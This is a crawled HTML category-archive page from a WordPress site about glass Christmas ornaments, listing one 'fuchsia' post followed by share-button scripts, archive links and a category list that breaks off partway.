

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmasornamentglass.org/category/fuchsia/
body_size: 13320
content:
<!DOCTYPE html>
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>fuchsia  |  Christmas Ornament Glass</title>
<link rel="stylesheet" type="text/css" href="https://christmasornamentglass.org/wp-content/themes/default/style.css" />
<link rel="alternate" type="application/rss+xml" title="Christmas Ornament Glass &raquo; Feed" href="https://christmasornamentglass.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Ornament Glass &raquo; Comments Feed" href="https://christmasornamentglass.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Ornament Glass &raquo; fuchsia Category Feed" href="https://christmasornamentglass.org/category/fuchsia/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///christmasornamentglass.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///christmasornamentglass.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///christmasornamentglass.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///christmasornamentglass.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///christmasornamentglass.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmasornamentglass.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://christmasornamentglass.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Christmas Ornament Glass"/>
	<meta property="og:title" content="Fuchsia Lily Glass Christmas Ornament"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://christmasornamentglass.org/2018/09/14/fuchsia-lily-glass-christmas-ornament/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vutykih.js"></script>
<script type="text/javascript" src="/cenu.js"></script>
</head>
<body class="archive category category-fuchsia category-1927">
<div id="wrapper" class="hfeed">
<header id="header" role="banner">

<section id="branding">
<div id="headerimg">
		<h1><a href="https://christmasornamentglass.org/" title="Christmas Ornament Glass" rel="home">Christmas Ornament Glass</a></h1>		
				<div class="description"></div>
	</div>
</section>
</header>
	<div class="clear whitespace"> </div><div id="container">
		<div id="content1" ><section id="content" role="main">
<header class="header">
<h1 class="entry-title">Category Archives: fuchsia</h1>
</header>
<article id="post-2077" class="post-2077 post type-post status-publish format-standard hentry category-fuchsia tag-christmas tag-fuchsia tag-glass tag-lily tag-ornament">
<header>
<div class="post-date">
<div class="day">14</div>
<div class="month">Sep</div></div>



<h2 class="entry-title"><a href="https://christmasornamentglass.org/2018/09/14/fuchsia-lily-glass-christmas-ornament/" title="Fuchsia Lily Glass Christmas Ornament" rel="bookmark">Fuchsia Lily Glass Christmas Ornament</a></h2> 
<section class="entry-meta">
<div class="byline">by <a href="https://christmasornamentglass.org/author/admin/" title="Posts by admin" rel="author">admin</a></div>
</section></header>
<section class="entry-summary">
</section><footer class="entry-footer"><div class="alignright edit"><span class="tiny-pencil"></span></div>
<div class="center"><span class="tiny-category"><a href="https://christmasornamentglass.org/category/fuchsia/" rel="category tag">fuchsia</a></span>
<span class="tag-links">Tags: <a href="https://christmasornamentglass.org/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmasornamentglass.org/tag/fuchsia/" rel="tag">fuchsia</a>, <a href="https://christmasornamentglass.org/tag/glass/" rel="tag">glass</a>, <a href="https://christmasornamentglass.org/tag/lily/" rel="tag">lily</a>, <a href="https://christmasornamentglass.org/tag/ornament/" rel="tag">ornament</a></span>
</div>
</footer> </article>

</section></div></div>
<aside id="sidebar" class="sides">



<div id="primary" class="widget-area">
<ul class="xoxo">
<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://christmasornamentglass.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://christmasornamentglass.org/2026/01/13/nine-matching-clear-irridescent-glass-midwest-kugels-large-fabulous/">Nine Matching Clear Irridescent Glass Midwest Kugels Large Fabulous</a>
						</li>
					<li>
				<a href="https://christmasornamentglass.org/2026/01/12/beaded-metal-snowflake-ornament-set-of-12/">Beaded Metal Snowflake Ornament (Set of 12)</a>
						</li>
					<li>
				<a href="https://christmasornamentglass.org/2026/01/12/christopher-radko-1998-ornament-santa-king-of-joy/">Christopher Radko 1998 Ornament Santa King Of Joy</a>
						</li>
					<li>
				<a href="https://christmasornamentglass.org/2026/01/11/christopher-radko-puff-a-kiss-pufferfish-ornament-withbox/">Christopher Radko Puff A Kiss Pufferfish Ornament Withbox</a>
						</li>
					<li>
				<a href="https://christmasornamentglass.org/2026/01/11/rare-christopher-radko-mint-ahoy-santa-pirate-ornament/">RARE! Christopher Radko Mint Ahoy Santa Pirate Ornament</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://christmasornamentglass.org/2026/01/'>January 2026</a></li>
	<li><a href='https://christmasornamentglass.org/2025/12/'>December 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/11/'>November 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/10/'>October 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/09/'>September 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/08/'>August 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/07/'>July 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/06/'>June 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/05/'>May 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/04/'>April 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/03/'>March 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/02/'>February 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/01/'>January 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2024/12/'>December 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/11/'>November 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/10/'>October 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/09/'>September 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/08/'>August 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/07/'>July 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/06/'>June 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/05/'>May 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/04/'>April 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/03/'>March 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/02/'>February 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/01/'>January 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2023/12/'>December 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/11/'>November 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/10/'>October 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/09/'>September 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/08/'>August 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/07/'>July 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/06/'>June 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/05/'>May 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/04/'>April 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/03/'>March 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/02/'>February 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/01/'>January 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2022/12/'>December 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/11/'>November 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/10/'>October 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/09/'>September 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/08/'>August 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/07/'>July 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/06/'>June 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/05/'>May 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/04/'>April 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/03/'>March 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/02/'>February 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/01/'>January 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2021/12/'>December 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/11/'>November 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/10/'>October 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/09/'>September 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/08/'>August 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/07/'>July 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/06/'>June 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/05/'>May 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/04/'>April 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/03/'>March 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/02/'>February 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/01/'>January 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2020/12/'>December 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/11/'>November 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/10/'>October 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/09/'>September 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/08/'>August 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/07/'>July 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/06/'>June 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/05/'>May 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/04/'>April 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/03/'>March 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/02/'>February 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/01/'>January 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2019/12/'>December 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/11/'>November 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/10/'>October 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/09/'>September 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/08/'>August 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/07/'>July 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/06/'>June 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/05/'>May 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/04/'>April 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/03/'>March 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/02/'>February 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/01/'>January 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2018/12/'>December 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/11/'>November 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/10/'>October 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/09/'>September 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/08/'>August 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/07/'>July 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/06/'>June 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/05/'>May 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/04/'>April 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/03/'>March 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/02/'>February 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/01/'>January 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2017/12/'>December 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/11/'>November 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/10/'>October 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/09/'>September 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/08/'>August 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/07/'>July 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/06/'>June 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/05/'>May 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/04/'>April 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/03/'>March 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/02/'>February 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/01/'>January 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2016/12/'>December 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/11/'>November 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/10/'>October 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/09/'>September 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/08/'>August 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/07/'>July 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/06/'>June 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/05/'>May 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/04/'>April 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/03/'>March 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/02/'>February 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/01/'>January 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2015/12/'>December 2015</a></li>
	<li><a href='https://christmasornamentglass.org/2015/11/'>November 2015</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-1844"><a href="https://christmasornamentglass.org/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://christmasornamentglass.org/category/100pc/" >100pc</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://christmasornamentglass.org/category/100x/" >100x</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://christmasornamentglass.org/category/12ct/" >12ct</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://christmasornamentglass.org/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://christmasornamentglass.org/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://christmasornamentglass.org/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://christmasornamentglass.org/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://christmasornamentglass.org/category/1880-1890/" >1880-1890</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://christmasornamentglass.org/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://christmasornamentglass.org/category/18pcs/" >18pcs</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://christmasornamentglass.org/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://christmasornamentglass.org/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://christmasornamentglass.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://christmasornamentglass.org/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://christmasornamentglass.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://christmasornamentglass.org/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://christmasornamentglass.org/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://christmasornamentglass.org/category/1holly/" >1holly</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://christmasornamentglass.org/category/24-glass/" >24-glass</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://christmasornamentglass.org/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://christmasornamentglass.org/category/26pcs/" >26pcs</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://christmasornamentglass.org/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://christmasornamentglass.org/category/31pcs/" >31pcs</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://christmasornamentglass.org/category/36vintage/" >36vintage</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://christmasornamentglass.org/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://christmasornamentglass.org/category/4-24pcs/" >4-24pcs</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://christmasornamentglass.org/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://christmasornamentglass.org/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://christmasornamentglass.org/category/50wcw/" >50wcw</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://christmasornamentglass.org/category/5691172swarovski/" >5691172swarovski</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://christmasornamentglass.org/category/575in/" >575in</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://christmasornamentglass.org/category/58antique/" >58antique</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://christmasornamentglass.org/category/6-8/" >6&#039;-8</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://christmasornamentglass.org/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://christmasornamentglass.org/category/6swarovski/" >6swarovski</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://christmasornamentglass.org/category/7-5/" >7&#039;-5</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://christmasornamentglass.org/category/7-antique/" >7-antique</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://christmasornamentglass.org/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://christmasornamentglass.org/category/85vtg/" >85vtg</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://christmasornamentglass.org/category/88-009-0/" >88-009-0</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://christmasornamentglass.org/category/93-317-0/" >93-317-0</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://christmasornamentglass.org/category/abigails/" >abigails</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://christmasornamentglass.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://christmasornamentglass.org/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://christmasornamentglass.org/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://christmasornamentglass.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://christmasornamentglass.org/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://christmasornamentglass.org/category/alcohol/" >alcohol</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://christmasornamentglass.org/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://christmasornamentglass.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://christmasornamentglass.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://christmasornamentglass.org/category/alot/" >alot</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://christmasornamentglass.org/category/altered/" >altered</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://christmasornamentglass.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://christmasornamentglass.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://christmasornamentglass.org/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://christmasornamentglass.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://christmasornamentglass.org/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://christmasornamentglass.org/category/angelic/" >angelic</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://christmasornamentglass.org/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://christmasornamentglass.org/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://christmasornamentglass.org/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://christmasornamentglass.org/category/anthromorphic/" >anthromorphic</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://christmasornamentglass.org/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://christmasornamentglass.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://christmasornamentglass.org/category/antique-indian/" >antique-indian</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://christmasornamentglass.org/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://christmasornamentglass.org/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://christmasornamentglass.org/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://christmasornamentglass.org/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://christmasornamentglass.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://christmasornamentglass.org/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://christmasornamentglass.org/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://christmasornamentglass.org/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://christmasornamentglass.org/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://christmasornamentglass.org/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://christmasornamentglass.org/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://christmasornamentglass.org/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://christmasornamentglass.org/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://christmasornamentglass.org/category/atqvtg/" >atqvtg</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://christmasornamentglass.org/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://christmasornamentglass.org/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://christmasornamentglass.org/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://christmasornamentglass.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://christmasornamentglass.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://christmasornamentglass.org/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://christmasornamentglass.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://christmasornamentglass.org/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://christmasornamentglass.org/category/balloonatics/" >balloonatics</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://christmasornamentglass.org/category/balloons/" >balloons</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://christmasornamentglass.org/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://christmasornamentglass.org/category/balsam/" >balsam</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://christmasornamentglass.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://christmasornamentglass.org/category/bead/" >bead</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://christmasornamentglass.org/category/beaded/" >beaded</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://christmasornamentglass.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://christmasornamentglass.org/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://christmasornamentglass.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://christmasornamentglass.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://christmasornamentglass.org/category/berry/" >berry</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://christmasornamentglass.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://christmasornamentglass.org/category/bestvtg/" >bestvtg</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://christmasornamentglass.org/category/bien/" >bien</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://christmasornamentglass.org/category/bimini/" >bimini</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://christmasornamentglass.org/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://christmasornamentglass.org/category/bjork/" >björk</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://christmasornamentglass.org/category/black/" >black</a>
</li>
